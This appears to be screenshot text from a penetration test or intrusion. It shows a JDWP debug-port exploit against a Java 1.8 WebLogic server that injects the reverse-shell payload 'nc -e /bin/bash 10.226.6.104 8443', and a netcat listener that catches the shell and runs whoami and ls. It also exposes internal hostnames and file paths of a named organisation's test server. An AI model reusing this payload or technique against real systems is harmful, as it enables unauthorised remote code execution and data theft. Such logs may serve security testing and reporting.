 nasopmi@s-its-kali14: ~/Desktop/mna/Clima 113x40
listening on [any] 8443 ...
connect to [10.226.6.104] from wlstd04188.cc.cec.eu.int [10.130.140.150] 51006
whoami
wlsopert
ls -l
total 172456
-rw-rw---- 1 wlsopert weblogic 66 Jun 11 2024 2
-rwxr-x--- 1 wlsopert weblogic 3258 May 15 2024 addACCESS.sh
lrwxrwxrwx 1 wlsopert weblogic 52 Sep 16 2020 _appconfdir -> /ec/local/weblogic/u100/URAEXTRAC001_TST/_ap
pconfdir
lrwxrwxrwx 1 wlsopert weblogic 53 Sep 16 2020 applications -> /ec/local/weblogic/u100/URAEXTRAC001_TST/ap
plications
lrwxrwxrwx 1 wlsopert weblogic 41 Jun 16 2022 AT-ACC.csv -> /ec/local/weblogic/app/extract/AT-ACC.csv
lrwxrwxrwx 1 wlsopert weblogic 41 Jun 16 2022 AT-ACG.csv -> /ec/local/weblogic/app/extract/AT-ACG.csv
lrwxrwxrwx 1 wlsopert weblogic 41 Jun 16 2022 AT-ACH.csv -> /ec/local/weblogic/app/extract/AT-ACH.csv
lrwxrwxrwx 1 wlsopert weblogic 41 Jun 16 2022 AT-AHR.csv -> /ec/local/weblogic/app/extract/AT-AHR.csv
lrwxrwxrwx 1 wlsopert weblogic 41 Jun 16 2022 AT-ALO.csv -> /ec/local/weblogic/app/extract/AT-ALO.csv
nasopmi@s-its-kali14: ~/Desktop/mna/Clima 113x19
• jdwpMinor: 8
• vmVersion: 1.8.0_441
• vmName: Java HotSpot(TM) 64-Bit Server VM
[+] Version information has been successfully received and set.
[+] Found Runtime class: id=0x9f36
[+] Found Runtime.getRuntime(): id=0x55d7dd014440
[+] Created break event id=0x2
[+] Resume VM signal sent
[+] Waiting for an event on 'indexOf'
[+] Received matching event from thread 0xa04a
[+] Payload to send: 'nc -e /bin/bash 10.226.6.104 8443'
[+] Command string object created id:a04b
[+] Runtime.getRuntime() returned context id:0xa04c
[+] Found Runtime.exec(): id=55d7e9e46320
[+] Runtime.exec() successful, retId=a04d
[+] Resume VM signal sent